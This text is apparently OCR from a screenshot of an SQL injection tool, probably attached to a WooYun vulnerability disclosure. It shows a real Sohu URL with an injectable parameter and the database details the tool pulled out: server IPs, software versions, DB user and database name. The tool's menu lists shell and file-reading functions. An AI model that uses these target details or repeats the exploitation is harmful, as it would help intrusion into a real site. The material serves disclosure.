 Target: http://go.sohu.com/2012/kongtiao/works.php?works=81
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Det
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://go.sohu.com/2012/kongtiao/works.php?works=81
Host IP: 220.181.90.67
Web Server: nginx
Powered-by: PHP/5.3.10
DB Server: MySQL
Resp. Time(avg): 247 ms
Current User: minisite@10.10.83.99
Sql Version: 5.1.57-log
Current DB: mdb2012
System User: minisite@10.10.83.98
Host Name: zw_79_54
Installation dir: /usr/local/mysql/
DB User: 'minisite'@'10.10.%'
Data Bases: information_schema
www.wooyun.org